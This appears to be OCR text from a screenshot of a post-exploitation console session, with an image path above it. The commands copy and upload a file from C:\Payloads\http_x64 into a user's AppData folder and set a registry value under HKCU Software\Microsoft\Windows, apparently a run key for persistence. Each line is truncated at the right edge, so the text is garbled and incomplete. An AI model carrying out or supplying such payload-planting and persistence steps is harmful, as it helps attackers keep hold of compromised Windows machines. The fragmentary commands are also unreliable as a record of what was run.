
```

cd 
C:\Users\pchilds\AppDat
ps

cp C:\Payloads\http_x64
NAME>

upload C:\Payloads\<BLE
reg_set HKCU 
Software\Microsoft\Wind
NAME> REG_EXPAND_SZ 
%LOCALAPPDATA%\Microsof